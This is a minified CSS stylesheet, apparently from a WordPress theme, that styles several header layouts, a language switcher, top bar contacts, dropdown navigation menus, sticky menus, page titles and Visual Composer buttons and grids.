body.header_style_2 .header_top .top_nav .header_socials a.cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:9px;font-family:Poppins;font-weight:700;text-align:center;line-height:21px;color:#222222 !important;}
body.header_style_2 .header_top .top_nav .header_socials a:first-child{margin:0;}
body.header_style_2 .header_top .top_nav .header_socials a:hover{color:#6c98e1;text-decoration:none;}
body.header_style_3 .header_top{padding:45px 0 30px;}
body.header_style_3 .header_top:before{display:none;}
body.header_style_3 .header_top .icon_text{margin-top:0;}
body.header_style_3 .header_top .logo a{margin-top:-13px;}
body.header_style_3 .header_top .header_socials a{margin-top:5px;}
body.header_style_3 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_3 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-top:1px solid rgba(255, 255, 255, 0.15);}
body.header_style_3 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -16px;padding:0;}
body.header_style_3 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .header_top{background:#fff;padding:41px 0 36px;}
body.header_style_4 .header_top:before{display:none;}
body.header_style_4 .header_top .icon_text{margin-top:0;}
body.header_style_4 .header_top .icon_text.big .text strong{font-size:18px;}
body.header_style_4 .header_top .icon_text .text{color:#002e5b;}
body.header_style_4 .header_top .icon_text .text strong{font-weight:700;}
body.header_style_4 .header_top .logo a{margin-top:-13px;}
body.header_style_4 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:#002e5b;}
body.header_style_4 .top_nav .top_nav_wrapper{background:none;box-shadow:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul{margin:0 0 0 -26px;padding:0;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li{font-size:15px;font-weight:500 !important;text-transform:capitalize;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding:21px 28px 21px 26px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a:after{content:'';position:absolute;left:0;top:50%;height:20px;width:1px;margin:-10px 0 0;background:rgba(255, 255, 255, 0.2);}
body.header_style_4 .top_nav .icon_text{margin-right:0;}
body.header_style_4 .top_nav .header_socials a{font-size:18px;margin:20px 0 0 30px;}
body.header_style_4 .top_nav .header_socials a:hover{color:#fde428;}
body.header_style_5 .header_top{position:relative;z-index:21;background:transparent;padding:26px 0 36px;}
body.header_style_5 .header_top:before{display:none;}
body.header_style_5 .header_top .info-text{color:#002e5b;font-size:13px;line-height:normal;}
body.header_style_5 .header_top .info-text strong, body.header_style_5 .header_top .info-text b{font-family:"Poppins", sans-serif;font-weight:700;font-size:18px;}
body.header_style_5 .header_top .info-text.__phone-number{position:absolute;right:15px;top:15px;line-height:16px;}
body.header_style_5 .header_top .logo{float:none;}
body.header_style_5 .header_top .logo a img{display:block;margin:0 auto;}
body.header_style_5 .header_top #lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul{list-style:none;margin:0;padding:0;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#002e5b;text-decoration:none !important;}
body.header_style_5 .header_top #lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
body.header_style_5 .header_top #lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
body.header_style_5 .header_top #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_5 .header_top #lang_sel:hover{background:transparent;}
body.header_style_5 .header_top #lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
body.header_style_5 .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:0;overflow:inherit;background:transparent;}
body.header_style_5 .top_nav .top_nav_wrapper{background:none;box-shadow:none;border-bottom:1px solid rgba(0, 46, 91, 0.25);text-align:center;}
body.header_style_5 .top_nav .top_nav_wrapper > ul{margin:0 auto;display:inline-block;vertical-align:top;padding:0;float:none;text-align:left;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li{font-size:14px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:first-child > a:after{display:none;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{color:#002e5b;height:auto;text-transform:uppercase;padding:20px 26px;letter-spacing:-.5px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5 .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:26px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_5.header_inverse .header_top .info-text{color:#fff;}
body.header_style_5.header_inverse #lang_sel{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel{color:#fff;}
body.header_style_5.header_inverse #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper{border-bottom:1px solid rgba(255, 255, 255, 0.25);}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li > a{color:#fff;}
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current_page_item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_5.header_inverse .top_nav .top_nav_wrapper > ul > li:hover > a{color:#6c98e1;}
body.header_style_5.title_box_image_added .top_nav .top_nav_wrapper{border:none;}
body.header_style_6 .header_top{background:transparent;padding:0;position:relative;}
body.header_style_6 .header_top:before{content:"";position:absolute;width:100%;top:0;left:0;height:47px;background:#fff;}
body.header_style_6 .header_top .header_top_wrapper{background:#002e5b;padding:0 40px;}
body.header_style_6 .header_top .logo{float:none;}
body.header_style_6 .header_top .logo a{margin-top:-12px;}
body.header_style_6 .header_top .top_nav{position:relative;float:none;bottom:auto;top:auto;left:auto;right:auto;padding:26px 0;overflow:inherit;}
body.header_style_6 .header_top .top_nav .main_menu_nav{margin-right:-25px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper, body.header_style_6 .header_top .top_nav .main_menu_nav{background:none;box-shadow:none;float:right;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul, body.header_style_6 .header_top .top_nav .main_menu_nav > ul{padding:0;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li{letter-spacing:-0.04em;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li > a{color:#fff;padding:10px 25px;text-transform:uppercase;font-size:14px;height:auto;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after{content:"";position:absolute;top:16px;right:6px;width:0;height:0;border-width:5px 4px 0 4px;border-style:solid;border-color:#6c98e1 transparent transparent transparent;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#6c98e1;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li:hover > a, body.header_style_6 .header_top .top_nav .main_menu_nav > ul > li:hover > a{color:#6c98e1;}
body.header_style_7{margin-left:300px;}
body.header_style_7 .stm-revslider-wrapper{padding-left:300px !important;}
body.header_style_7 #wrapper{overflow:visible;}
body.header_style_7 #main,
body.header_style_7 #footer{overflow:hidden;}
body.header_style_7.header_transparent #header{position:relative;}
body.header_style_7 .container{max-width:1140px;width:100%;}
body.header_style_7 .header_side{position:fixed;top:0;bottom:0;left:0;width:300px;background:#fff;box-shadow:1px 0 6px rgba(0, 0, 0, 0.2);}
body.header_style_7 .header_side_wrapper{padding-top:79px;padding-left:38px;padding-right:33px;padding-bottom:40px;}
body.header_style_7 .logo{float:none;text-align:center;}
body.header_style_7 .side_nav{margin-top:62px;}
body.header_style_7 .side_nav .main_menu_nav{list-style:none;padding-left:0;margin-bottom:0;}
body.header_style_7 .side_nav .main_menu_nav > li{position:relative;padding:0 48px 0 53px;margin:0 -48px 0 -53px;}
body.header_style_7 .side_nav .main_menu_nav > li:not(:first-child) > a{border-top:1px solid rgba(0, 46, 91, 0.21);}
body.header_style_7 .side_nav .main_menu_nav > li > a{position:relative;display:block;padding:19.5px 0;color:#002e5b;text-transform:uppercase;font-weight:700;font-family:"Poppins", sans-serif;font-size:14px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li > a:focus, body.header_style_7 .side_nav .main_menu_nav > li > a:hover{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a{padding-right:10px;}
body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:0;top:21px;}
body.header_style_7 .side_nav .main_menu_nav > li.current-menu-item > a, body.header_style_7 .side_nav .main_menu_nav > li.current-menu-parent > a, body.header_style_7 .side_nav .main_menu_nav > li:hover > a{color:#6c98e1;}
body.header_style_7 .side_nav .main_menu_nav > li ul{width:208px;background:#fff;box-shadow:2px 1px 6px rgba(0, 0, 0, 0.2);position:absolute;left:100%;top:-10px;margin-bottom:0;margin-left:-20px;padding:10px 0;list-style:none;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .side_nav .main_menu_nav > li ul ul{margin-left:0;}
body.header_style_7 .side_nav .main_menu_nav > li ul li{position:relative;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a{display:block;position:relative;padding:11px 20px;font-size:13px;font-family:"Poppins", sans-serif;color:#002e5b;text-transform:uppercase;}
body.header_style_7 .side_nav .main_menu_nav > li ul li a:hover, body.header_style_7 .side_nav .main_menu_nav > li ul li a:focus{text-decoration:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a{padding-right:25px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:14px;position:absolute;right:19px;top:13px;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > a{background:#002e5b;color:#fff;box-shadow:none;}
body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .side_nav .main_menu_nav > li > ul{top:0;}
body.header_style_7 .side_nav .main_menu_nav > li:hover > ul{visibility:visible;opacity:1;}
body.header_style_7 .header_socials{margin:45px 0 0;float:none;text-align:center;}
body.header_style_7 .header_socials a{font-size:19px;color:#002e5b;}
body.header_style_7 .header_socials a:not(:first-child){margin-left:36px;}
body.header_style_7 .header_socials a:hover{color:#6c98e1;}
body.header_style_7 .header_copyright{margin-top:47px;font-size:13px;line-height:24px;color:#777;}
#header .top_bar{position:relative;z-index:20;font-size:13px;background-color:transparent;}
#lang_sel{position:relative;float:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul{list-style:none;margin:0;padding:0;}
#lang_sel > ul > li .lang_sel_sel{position:relative;display:block;padding:16px 24px 16px 1px;color:#fff;text-decoration:none !important;}
#lang_sel > ul > li .lang_sel_sel:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #fff;position:absolute;right:2px;top:50%;margin:-2px 0 0;}
#lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#002e5b;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
#lang_sel > ul > li > ul a:hover{background:#6c98e1;}
#lang_sel:hover{background:#002e5b;}
#lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}
.top_bar_info_wr{position:relative;float:left;color:#404042;font-weight:500;}
.top_bar_info_wr .top_bar_info_switcher{position:relative;float:right;background:#fde428;font-size:13px;}
.top_bar_info_wr .top_bar_info_switcher .active{position:relative;cursor:pointer;padding:14px 42px 16px 21px;color:#002e5b;text-decoration:none !important;min-width:160px;}
.top_bar_info_wr .top_bar_info_switcher .active i{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:16px;}
.top_bar_info_wr .top_bar_info_switcher .active span{display:inline-block;vertical-align:middle;}
.top_bar_info_wr .top_bar_info_switcher .active:after{content:'';border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid #002e5b;position:absolute;right:20px;top:50%;margin:-2px 0 0;}
.top_bar_info_wr .top_bar_info_switcher ul{position:absolute;left:0;top:100%;display:none;background:#002e5b;list-style:none;padding:12px 0;margin:0;min-width:100%;}
.top_bar_info_wr .top_bar_info_switcher ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#6c98e1;}
.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none;}
.top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px;}
.top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:5px 23px;color:#fff;font-size:13px;}
.top_bar_info_wr .top_bar_info li a{color:#fff;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}
.top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 12px 0 0;font-size:16px;color:#fde428;}
.top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle;}
.top_bar_contacts{list-style:none;padding-left:0;margin-bottom:0;}
.top_bar_contacts:after{content:"";display:table;clear:both;}
.top_bar_contacts > li{float:left;margin:0 80px 0 0;color:#fff;font-size:13px;}
.top_bar_contacts > li .top_bar_contacts_text{display:inline-block;vertical-align:middle;line-height:1;}
.top_bar_contacts > li a{color:#fff;}
.top_bar_contacts > li i{margin-right:10px;font-size:16px;color:#6c98e1;vertical-align:middle;display:inline-block;line-height:1;}
.top_bar_contacts > li i.stm-email{font-size:12px;}
.top_bar_contacts > li i.stm-location-2{font-size:17px;}
body.header_style_6 #lang_sel{margin-right:80px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel{padding:23.5px 24px 23.5px 1px;color:#002e5b;}
body.header_style_6 #lang_sel > ul > li .lang_sel_sel:after{border-top:5px solid #002e5b;}
body.header_style_6 #lang_sel > ul > li > ul{min-width:105px;background:#fff;margin:-8px 0 0;box-shadow:0 3px 7px rgba(0, 0, 0, 0.35);}
body.header_style_6 #lang_sel > ul > li > ul a{color:#002e5b;}
body.header_style_6 #lang_sel > ul > li > ul a:hover{background:#6c98e1;}
body.header_style_6 #lang_sel:hover{background:transparent;}
.top_bar .cart_count{position:relative;font-size:16px;text-decoration:none;color:#002e5b;}
.top_bar .cart_count .count{position:absolute;right:-10px;top:-11px;background:#fde428;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:19px;height:19px;font-size:10px;font-family:"Open Sans", sans-serif;text-align:center;line-height:19px;color:#222222 !important;}
body.header_style_6 .top_bar{background:#fff;}
body.header_style_6 .top_bar .cart_count_wrapper{float:right;padding:21.5px 0;}
body.header_style_6 .top_bar_contacts{padding:23px 0;float:left;}
body.header_style_6 .top_bar_contacts > li{color:#222;}
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text strong,
body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text b{font-family:"Open Sans", sans-serif;}
body.header_style_6 .top_bar_contacts > li a{color:#222;}
.top_nav{position:absolute;bottom:-28px;left:0;right:0;z-index:20;}
.top_nav .top_nav_wrapper{background:#002e5b;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.top_nav .top_nav_wrapper > ul{position:relative;font-family:Poppins;list-style:none;margin:0;padding:0 35px;float:left;}
.top_nav .main_menu_nav > ul{position:relative;list-style:none;margin:0;float:left;}
.top_nav .top_nav_wrapper > ul:after, .top_nav .main_menu_nav > ul:after{content:'';clear:both;display:table;}
.top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li{position:relative;float:left;font-size:16px;line-height:1;color:#ffffff;font-weight:600 !important;text-transform:lowercase;}
.top_nav .top_nav_wrapper > ul > li.current_page_item > a, .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, .top_nav .main_menu_nav > ul > li.current_page_item > a, .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, .top_nav .main_menu_nav > ul > li.current-menu-parent > a, .top_nav .main_menu_nav > ul > li.current_page_parent > a, .top_nav .main_menu_nav > ul > li.current_page_ancestor > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li:hover > a, .top_nav .main_menu_nav > ul > li:hover > a{color:#fde428;}
.top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a{position:relative;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;color:#ffffff;padding:21px 16px;height:64px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a{position:relative;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:hover:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:hover:before{border-left-color:#fde428;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before{content:'';position:absolute;right:20px;top:50%;margin:-4px 0 0;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:5px solid #cccccc;}
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a, .top_nav .main_menu_nav > ul > li.page_item_has_children > a{padding-right:23px;}
.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul{position:absolute;top:100%;left:0;opacity:0;visibility:hidden;background:#fff;list-style:none;padding:14px 0;margin:0;width:230px;z-index:1;-webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul{left:100%;top:-2px;background:#002e5b;padding:6px 0 4px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a{color:#fff;padding:12px 26px;}
.top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover{color:#fde428;}
.top_nav .top_nav_wrapper > ul li:hover > ul, .top_nav .main_menu_nav > ul li:hover > ul{visibility:visible;opacity:1;}
.top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li{position:relative;font-weight:500;font-size:14px;text-transform:capitalize;color:#333333;}
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a{display:block;padding:8px 20px 6px 15px !important;color:#333333;text-decoration:none !important;}
.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before{content:'';position:absolute;left:0;right:0;top:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:2px;background:#002e5b;opacity:0;visibility:hidden;}
.top_nav .main_menu_nav > ul > li ul li:hover:before, .top_nav .top_nav_wrapper > ul > li ul li:hover:before{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover:after, .top_nav .top_nav_wrapper > ul > li ul li:hover:after{opacity:1;visibility:visible;}
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a{background:#002e5b;color:#fff;}
.top_nav .icon_text{float:right;padding:0 0 0 35px;margin:18px 38px 0 0;color:#fff;}
.top_nav .icon_text:before{content:'';position:absolute;left:0;top:50%;margin:-17px 0 0 0;border-left:1px solid rgba(255, 255, 255, 0.15);height:27px;}
.top_nav .icon_text strong{color:#fff;font-size:18px;font-weight:700 !important;font-family:Poppins;}
.top_nav .icon_text strong a{color:#fff;font-size:18px;}
.top_nav .icon_text span{font-size:13px;}
body.sticky_menu.header_style_1.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_3.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_4.admin-bar #header .top_nav.affix{top:32px;}
body.sticky_menu.header_style_1 #header .top_nav, body.sticky_menu.header_style_3 #header .top_nav, body.sticky_menu.header_style_4 #header .top_nav{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix{position:fixed;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_1 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_3 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_4 #header .top_nav.affix .top_nav_wrapper{border-top:none;}
body.sticky_menu.header_style_2.admin-bar #header .header_top.affix{top:32px;}
body.sticky_menu.header_style_2 #header .header_top{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.sticky_menu.header_style_2 #header .header_top.affix{position:fixed;background:#fff;left:0;top:0;right:0;bottom:auto;-webkit-transform:translateZ(0);}
body.sticky_menu.header_style_2 #header .header_top.affix .top_nav{padding:22px 0;}
.page_title{position:relative;padding:15px 0 0px !important;background-color:#fde428;margin:0 0 73px;background-position:50% 0;color:#222222;background-size:cover;}
.page_title h1{color:inherit;}
.page_title h1:after{background:#fff;}
.page_title.transparent{background-color:transparent;padding-bottom:0;margin-bottom:0;padding-top:32px;}
.page_title.transparent h1{margin-bottom:20px;}
.page_title.transparent h1:after{background-color:#fde428;}
.page_title.disable_title{margin-bottom:0;padding-bottom:17px;}
h1.page_title_2{line-height:36px;padding:0;margin-bottom:40px;}
body.header_transparent #header{position:absolute;left:0;right:0;top:0;}
.wpb_content_element ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_content_element ul li{position:relative;padding:0 0 0 26px;margin:0 0 9px;line-height:22px;color:#222222;}
.wpb_content_element ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_content_element strong{color:#333333;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right;}
body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,
body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:none;margin:0;}
body .vc_call_to_action hgroup h2, body .vc_call_to_action h4{font-size:18px;line-height:24px;font-weight:700;padding:11px 0;color:#fff;}
body .vc_call_to_action hgroup h2:before, body .vc_call_to_action h4:before{display:none;}
body .vc_call_to_action{background-color:#002e5b;background-image:url("../../images/stroke.png");background-repeat:repeat;border:none;padding:16px 30px 15px 55px;}
body .vc_call_to_action.stretch{margin-left:-3000px;margin-right:-3000px;padding-right:3000px;padding-left:3000px;}
@media all and (-webkit-min-device-pixel-ratio:1.5){body .vc_call_to_action{background-image:url("../../images/stroke@2x.png");background-size:8px 8px;}
}
body .vc_btn,
body a.vc_btn,
body button.vc_btn,
body .vc_btn:hover,
body a.vc_btn:hover,
body button.vc_btn:hover,
body .vc_btn:focus,
body a.vc_btn:focus,
body button.vc_btn:focus{text-decoration:none !important;border:none;padding:16px 22px 14px;border-radius:0;font-size:13px;line-height:15px;font-weight:900;display:inline-block;box-shadow:none !important;outline:none !important;color:#4c4c4b;white-space:nowrap;transition:background 0.2s linear, color 0.2s linear;}
body .vc_btn-sm,
body a.vc_btn-sm,
body button.vc_btn-sm{padding:13px 22px 11px !important;}
body .vc_call_to_action a.vc_btn{position:relative;padding-right:40px;background:#fff;}
body .vc_call_to_action a.vc_btn:after{content:'\f054';position:absolute;right:13px;top:13px;font:normal normal normal 14px/1 FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#002e5b;}
body .vc_call_to_action a.vc_btn:hover,
body .vc_call_to_action a.vc_btn:active,
body .vc_call_to_action a.vc_btn:focus{color:#fff;background:#333;}
body .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:0 15px 15px 0;}
body .wpb_image_grid .wpb_image_grid_ul{width:110%;}
.wpb_gallery h5:before{display:none;}
.wpb_gallery h5{margin:0 0 30px 0;}
body .vc_separator.type_2{background:url("../../images/pattern_3.png") repeat-x 0 0;background-size:8px 5px;height:5px;}
.wpb_widgetised_column aside.widget{margin:0 0 40px 0;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before{display:none;}
.vc_grid-item.services .vc_gitem-post-data-source-post_image img{height:196px;width:auto;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title{text-transform:uppercase;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a{color:#333333;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{color:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before{background:#cbcbcb;}
.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before{background:#002e5b;}
.vc_grid-item.services .vc_gitem-post-data-source-post_title > *{margin:0;}
